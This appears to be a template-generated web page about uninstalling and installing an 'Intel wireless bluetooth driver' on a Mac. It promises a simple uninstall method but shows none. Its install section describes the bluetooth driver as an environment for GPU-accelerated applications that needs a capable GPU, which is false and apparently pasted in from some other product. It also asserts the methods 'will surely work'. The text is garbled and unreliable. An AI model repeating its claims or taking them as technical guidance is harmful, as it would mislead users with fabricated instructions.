Now we uninstalled Intel wireless bluetooth driver on the mac so as you see that how to uninstall or remove any app on the mac so if you liked this so share once. This method doesn’t require any antivirus or uninstaller software from them we are to uninstall.
I described only a simple method of uninstalling Intel wireless bluetooth driver on mac. This method more people are using but some people take it is too hard uninstalling in mac but in this step, anyone can understand this simple method.
How To Install?
For those who don’t know much about Intel wireless bluetooth driver, they might lean more towards uninstalling it. These Intel wireless bluetooth driver create an environment, where users can create a high GPU-accelerated application. If you want to install this Intel wireless bluetooth driver, then make sure that your system is compatible with it.
Firstly, verify that the system you are using has a Intel wireless bluetooth driver capable GPU, and then download the Intel wireless bluetooth driver. Install it, and then test that the software runs smoothly on the system. If it doesn’t run smoothly, then it could be because its communication with the hardware is corrupted.


Conclusion
There are other methods of uninstalling the Intel wireless bluetooth driver as well as in pc or windows, but these could be difficult for those, who don’t have much technical expertise. Execute these methods, and they will surely work. These methods don’t require the user to have much knowledge of the technical side of an operating system. They can follow simple steps and uninstall Intel wireless bluetooth driver.